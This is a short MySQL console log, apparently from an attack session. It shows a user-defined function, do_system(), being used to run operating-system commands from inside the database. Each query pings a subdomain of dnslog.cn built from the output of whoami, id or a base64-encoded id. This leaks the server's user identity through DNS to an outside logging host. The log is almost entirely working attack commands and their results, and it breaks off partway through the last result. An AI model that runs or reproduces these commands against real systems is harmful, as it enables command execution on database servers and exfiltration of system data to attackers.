 mysql> select do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn");
select do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn");
+--------------------------------------------------+
| do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn") |
+--------------------------------------------------+
|                                                0 |
+--------------------------------------------------+
1 row in set (0.28 sec)
mysql> select do_system("ping -c 1 `id`.hhk1dh.dnslog.cn");
select do_system("ping -c 1 `id`.hhk1dh.dnslog.cn");
+----------------------------------------------+
| do_system("ping -c 1 `id`.hhk1dh.dnslog.cn") |
+----------------------------------------------+
|                                            0 |
+----------------------------------------------+
1 row in set (10.16 sec)
mysql> select do_system("ping -c 1 $(id|base64).hhk1dh.dnslog.cn");
select do_system("ping -c 1 $(id|base64).hhk1dh.dnslog.cn");
+------------------------------------------------------+
| do_system("ping -c 1 $(id|base64).hhk1dh.dnslog.cn") |
+------------------------------------------------------+
|                                                    0 |